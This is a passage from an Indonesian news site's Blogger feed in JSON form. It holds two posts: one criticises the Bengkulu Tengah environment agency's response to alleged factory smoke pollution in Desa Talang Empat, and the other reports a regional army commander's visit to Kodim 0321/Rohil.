class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhM2Mh_rWQANh-bYi1FoMldOMN8WX2ZRA80MpSyglE3GkJQAn7ARIfuf5JfsBRDUniyeelPh2Jx3PppVkL1EUImGBb8zmopFAgfX8nSl3LVt9Zc47nx6BaKyMXYcfQxVFEWDedqaRwrUZKzA_XW6G8hxaRTPp7wSCtHuVh7WuFzXsj_ajX_MrGkxjsd_cjR\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhM2Mh_rWQANh-bYi1FoMldOMN8WX2ZRA80MpSyglE3GkJQAn7ARIfuf5JfsBRDUniyeelPh2Jx3PppVkL1EUImGBb8zmopFAgfX8nSl3LVt9Zc47nx6BaKyMXYcfQxVFEWDedqaRwrUZKzA_XW6G8hxaRTPp7wSCtHuVh7WuFzXsj_ajX_MrGkxjsd_cjR\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETragedi Talang Empat: Rakyat Menghirup Racun, Pejabat DLH Bengkulu Tengah Sibuk Lempar Tanggung Jawab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EBENGKULU TENGAH\u003C\/i\u003E, Tribuntujuwali.Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E30 Desember 2025- Respons lamban dan sikap administratif yang kaku diperlihatkan oleh Dinas Lingkungan Hidup (DLH) Kabupaten Bengkulu Tengah dalam menanggapi krisis polusi asap yang diduga bersumber dari aktivitas PT Palma Mas Sejati. Meski ribuan warga di Desa Talang Empat dan sekitarnya terancam dampak kesehatan akibat polutan udara, otoritas lingkungan setempat justru memilih berlindung di balik jeruji regulasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam surat resmi bernomor B.600.4.1\/84\/DLH\/XII\/2025, DLH Bengkulu Tengah secara terang-terangan menyatakan bahwa mereka tidak memiliki kewenangan untuk melakukan pengawasan terhadap perusahaan pengolah minyak sawit tersebut. Alibi yang digunakan adalah status perizinan PT Palma Mas Sejati yang diterbitkan oleh Pemerintah Provinsi Bengkulu, sehingga mandat pengawasan dianggap sepenuhnya beralih ke tingkat Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah DLH ini menuai kritik tajam karena dianggap sebagai bentuk pengabaian terhadap instruksi pimpinan daerah. Pasalnya, Bupati Bengkulu Tengah sebelumnya telah mengeluarkan Surat Perintah Nomor 00.1.2.3\/264\/SP\/DLH\/XII\/2025 yang menginstruksikan dinas terkait untuk melakukan koordinasi lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, alih-alih melakukan tindakan nyata atau pengujian kualitas udara sementara sebagai bentuk perlindungan warga, DLH justru hanya mengirimkan \"tumpukan data\" ke tingkat provinsi. Hal ini menciptakan preseden buruk di mana birokrasi lebih diprioritaskan daripada hak warga untuk menghirup udara bersih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPoin-Poin Kritikal dalam Dokumen DLH:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Ketidakmampuan Teknis: Surat resmi yang dikeluarkan mengandung kesalahan pengetikan fatal (typo) pada bagian krusial mengenai wewenang pengawasan, yang mencerminkan kurangnya ketelitian dalam menangani isu sensitif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Abai Terhadap Desakan Publik: Meski telah diberitakan secara masif oleh berbagai media massa sejak 18 Desember 2025, respons pemerintah kabupaten baru muncul pada akhir bulan hanya untuk menyatakan \"tidak berwenang\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Sikap Pasif: DLH Bengkulu Tengah seolah memposisikan diri hanya sebagai kurir data, bukan sebagai garda terdepan perlindungan lingkungan di wilayah administrasinya sendiri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasyarakat kini mempertanyakan, jika pemerintah tingkat kabupaten saja menyerah pada alasan administratif, kepada siapa warga Desa Talang Empat harus mengadu ketika asap pabrik mengepung pemukiman mereka setiap hari?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Bengkulu kini dituntut untuk bergerak cepat menjemput bola atas laporan \"lempar tanggung jawab\" ini, sebelum dampak kesehatan masyarakat semakin memburuk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher\u003C\/b\u003E -\u003Cb\u003ERed\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/748751588185618714\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/12\/tragedi-talang-empat-rakyat-menghirup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/748751588185618714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/748751588185618714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/12\/tragedi-talang-empat-rakyat-menghirup.html","title":"Tragedi Talang Empat: Rakyat Menghirup Racun, Pejabat DLH Bengkulu Tengah Sibuk Lempar Tanggung Jawab"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhM2Mh_rWQANh-bYi1FoMldOMN8WX2ZRA80MpSyglE3GkJQAn7ARIfuf5JfsBRDUniyeelPh2Jx3PppVkL1EUImGBb8zmopFAgfX8nSl3LVt9Zc47nx6BaKyMXYcfQxVFEWDedqaRwrUZKzA_XW6G8hxaRTPp7wSCtHuVh7WuFzXsj_ajX_MrGkxjsd_cjR=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4475265919812250109"},"published":{"$t":"2025-12-06T18:42:25.127-08:00"},"updated":{"$t":"2025-12-06T19:22:24.123-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Kunjungan Kerja Danrem 031\/WB ke Kodim 0321\/Rohil,\"Pentingnya Mempersiapkan Masa Tua\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEig0UFax8TNkC12w9L_Lug3-80EJOvjVNySw5eX42VvSoE-F8vXokEji4MqtnUghkX1UB1kSrtBhX4jU5QBRfzS6OIshnbU-4_56_miGrTw93Xu5CZ5EmmQUc90UpyKd8KHa2AEj7L0s26v0-jF-oHRA6ePQSsKzrg_KCANNys-gxb_hhk_JJylA9FbAgvY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEig0UFax8TNkC12w9L_Lug3-80EJOvjVNySw5eX42VvSoE-F8vXokEji4MqtnUghkX1UB1kSrtBhX4jU5QBRfzS6OIshnbU-4_56_miGrTw93Xu5CZ5EmmQUc90UpyKd8KHa2AEj7L0s26v0-jF-oHRA6ePQSsKzrg_KCANNys-gxb_hhk_JJylA9FbAgvY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKunjungan Kerja Danrem 031\/WB ke Kodim 0321\/Rohil,\"Pentingnya Mempersiapkan Masa Tua\"\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EROHIL, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKomandan Korem 031\/WB Brigjen TNI Jarot Suprihanto didampingi Kasi Ren 031\/WB dan Ketua beserta Pengurus Persit Kartika Chandra Kirana Koorcab Rem 031 PD XIX\/Tuanku Tambusai sambangi Kodim 0321\/Rohil, Jumat 5 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDisambut oleh jaga Kehormatan Danrem 031\/WB beserta Rombongan disambut dengan penuh semangat oleh seluruh Prajurit serta Persit Kodim 0321\/Rohil, bertempat di Aula Makodim Danrem memberikan sambutan nya, \"sebagai Prajurit kewilayahan kita (TNI AD) adalah ujung tombak dan garda terdepan dalam menjaga kedaulatan NKRI serta Pendukung sepenuhnya Program yang telah dicanangkan oleh bapak Presiden RI, jalin komukasi dan sinergitas yang baik dengan Pemerintah setempat\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDanrem juga mengajak kepada seluruh Prajurit dan Persit yang hadir agar bersimpati dan berdoa bersama atas musibah yang terjadi di Aceh, Sumbar dan Sumut agar saudara saudara kita yang menjadi korban bencana diberikan kekuatan, ketabahan dan perlindungan dari Allah SWT.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiakhir sambutannya Danrem berpesan kepada Prajurit dan keluarga untuk tetap menjaga keharmonisan dalam berkeluarga, persiapkan masa Pensiun kita dengan baik dimulai dari sekarang, bekerja dan berusahalah dengan baik, jauhi pelanggaran yang dapat merusak citra TNI dan juga keluarga kita\". pungkas Danrem.(*)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4475265919812250109\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/12\/kunjungan-kerja-danrem-031wb-ke-kodim.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4475265919812250109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4475265919812250109"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/12\/kunjungan-kerja-danrem-031wb-ke-kodim.html","title":"Kunjungan Kerja Danrem 031\/WB ke Kodim 0321\/Rohil,\"Pentingnya Mempersiapkan Masa Tua\""}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEig0UFax8TNkC12w9L_Lug3-80EJOvjVNySw5eX42VvSoE-F8vXokEji4MqtnUghkX1UB1kSrtBhX4jU5QBRfzS6OIshnbU-4_56_miGrTw93Xu5CZ5EmmQUc90UpyKd8KHa2AEj7L0s26v0-jF-oHRA6ePQSsKzrg_KCANNys-gxb_hhk_JJylA9FbAgvY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});